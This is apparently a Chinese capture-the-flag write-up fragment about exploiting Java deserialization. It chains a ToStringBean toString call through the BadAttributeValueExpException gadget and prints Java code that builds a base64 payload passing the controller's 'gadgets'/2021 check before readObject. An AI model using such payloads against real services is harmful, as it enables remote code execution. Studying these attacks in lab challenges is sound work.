 看到 ToStringBean 的 toString 方法，任意代码执行
直接 cc5 BadAttributeValueExpException 调用 toString 方法
然后看 IndexController
String name = objectInputStream.readUTF();
int year = objectInputStream.readInt();
if (name.equals("gadgets") && year == 2021)
objectInputStream.readObject();
return "welcome bro.";
}
需要 readUTF 与 readInt 进行判断之后才 readObject
那就写一下
ByteArrayOutputStream bios = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bios);
oos.writeUTF( str: "gadgets");
oos.writeInt( val: 2021);
oos.writeObject(badAttributeValueExpException);
oos.close();
byte[] bytes1 = bios.toByteArray();
String s = tools.base64Encode(bytes1);
System.out.println(s);